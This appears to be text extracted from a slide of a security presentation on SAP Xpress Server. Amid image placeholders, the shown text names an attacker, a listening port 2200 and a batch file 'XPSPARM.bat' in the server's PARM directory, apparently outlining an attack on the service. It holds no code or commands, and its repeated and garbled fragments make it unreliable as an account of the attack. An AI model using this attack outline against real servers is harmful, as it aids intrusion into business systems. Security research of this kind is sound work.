













108

## **EL Any additional features?**







Listening Listening PORTPORT

**Attacker**

2200 PORT 2200 PORT



1 "XPSPARM.bat"

2200 PORT 2200 PORT

### **Xpress Server** …\SAP\Xpress Server\... |...\Xpress Server\PARM\... **Q**<br>BAT

**Attacker**

### Listening Listening PORT**PORT**



